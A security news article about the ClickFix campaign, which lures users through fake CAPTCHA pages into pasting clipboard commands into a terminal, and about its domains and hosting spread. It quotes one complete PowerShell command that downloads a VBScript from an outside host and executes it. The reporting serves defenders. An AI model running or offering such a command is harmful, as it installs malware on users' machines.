In mid-2025, cybersecurity researchers at Lab539 detected an unexpected rise in a new browser-based malware campaign known as ClickFix. First appearing quietly in July, this threat quickly grew by registering over 13,000 unique domains aimed at tricking users into running malicious commands on their own devices.
How ClickFix Works

ClickFix attacks utilize compromised or low-cost hosting services, including a significant portion hosted behind Cloudflare, to deliver malicious payloads disguised as harmless web prompts. When users visit these sites, they encounter a CAPTCHA verification, followed by instructions to execute a command copied to their clipboard. This enables attackers to deploy scripts or executable files remotely without needing sophisticated exploits.
Rapid Expansion and Threat Detection
Initially, the volume of ClickFix domains seemed ordinary amid widespread cyber activity. However, by mid-August, researchers noticed a dramatic spike, triggering alerts across multiple threat intelligence platforms.
Lab539 analysts highlighted that ClickFix sites use a front-loading strategy for malware delivery under the pretext of verification steps, differentiating it from traditional phishing or watering-hole attacks. The sheer number of domains suggests an automated setup, likely relying on pay-as-you-go registrar services and resold hosting, rather than manual deployment typical of advanced persistent threats.
Infrastructure and Global Reach
Although Cloudflare hosts around 24% of ClickFix domains, attackers exploit nearly 500 other providers to evade simple blocklists. Regional VPS providers in the United States, Germany, Indonesia, and Brazil are prominently used, indicating a combination of opportunistic compromise and global infrastructure distribution.
Attackers also repurpose old or misconfigured subdomains, such as legacy academic or municipal hosts, blending malicious traffic with legitimate DNS records to avoid detection.
Infection Method and Payload Delivery
The primary infection technique relies on the browser clipboard API. Users unknowingly paste a command into their terminal, which downloads and executes malicious scripts. After completing a CAPTCHA, the site may write a PowerShell command like this to the clipboard:
cmd /c start /min powershell -Command curl.exe -s https://cf-unstable.mediacaptcha.txt -o $env:TEMP\captcha.vbs; Start-Process $env:TEMP\captcha.vbsThis single command downloads and executes a VBScript payload without any additional user input, showcasing the campaign’s reliance on social engineering rather than complex exploits. Variations include direct executable downloads and obfuscated scripts, suggesting multiple operators use the ClickFix framework.
The simplicity of this method demonstrates how low technical sophistication, combined with automated domain registration and global hosting assets, can result in large-scale cyber intrusions.


